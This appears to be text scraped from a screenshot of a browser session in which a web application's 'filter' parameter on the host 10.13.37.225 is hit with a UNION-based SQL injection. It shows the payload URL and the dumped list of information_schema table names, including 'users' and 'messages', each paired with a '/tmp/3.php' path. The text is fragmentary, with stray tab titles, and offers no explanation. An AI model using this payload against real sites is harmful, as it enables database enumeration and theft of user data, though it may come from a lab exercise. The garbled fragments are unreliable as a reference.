 Carbon | Create and share
Doctolab : Prenez rendez-
sql - How can I list the col
10.13.37.225/?filter=existepas'+UNION+ALL+SELECT+table_name%2C2%2C3+FROM+information_schema.tables+--+
11
INNODB_CMP_RESET /tmp/3.php 2
INNODB_FT_DEFAULT_STOPWORD /tmp/3.php 2
INNODB_METRICS /tmp/3.php 2
INNODB_TEMP_TABLE_INFO /tmp/3.php 2
INNODB_FT_DELETED /tmp/3.php 2
INNODB_TABLESTATS /tmp/3.php 2
INNODB_CMP /tmp/3.php 2
INNODB_TABLES /tmp/3.php 2
INNODB_FT_BEING_DELETED /tmp/3.php 2
INNODB_BUFFER_PAGE_LRU /tmp/3.php 2
INNODB_CMP_PER_INDEX /tmp/3.php 2
INNODB_FT_CONFIG /tmp/3.php 2
INNODB_CACHED_INDEXES /tmp/3.php 2
INNODB_FT_INDEX_TABLE /tmp/3.php 2
INNODB_COLUMNS /tmp/3.php 2
INNODB_FT_INDEX_CACHE /tmp/3.php 2
INNODB_INDEXES /tmp/3.php 2
INNODB_TABLESPACES /tmp/3.php 2
innodb_redo_log_files /tmp/3.php 2
users /tmp/3.php 2
messages /tmp/3.php 2
existepas' UNION ALL SELECT table_name,2,3 FROM information_schema.tables --
FILTRER LES RECHERCHES